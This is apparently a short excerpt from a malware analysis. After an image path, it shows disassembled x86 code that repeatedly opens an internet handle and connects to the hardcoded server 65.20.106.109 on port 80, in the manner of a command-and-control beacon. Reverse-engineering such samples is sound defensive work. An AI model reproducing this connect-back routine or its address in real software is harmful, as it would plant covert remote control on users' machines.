 loc_40347B:
mov ebx, ds:GetProcessHeap
loc_403481:
mov esi, ds:GetStdHandle
loc_403487:
call sub_4019B0
test eax, eax
jz short loc_403487
push 50h ; 'P' ; nServerPort
push offset szServerName ; "65.20.106.109"
push eax ; hInternet
call sub_401990
add esp, 0Ch
mov hConnect, eax
test eax, eax
jz short loc_403487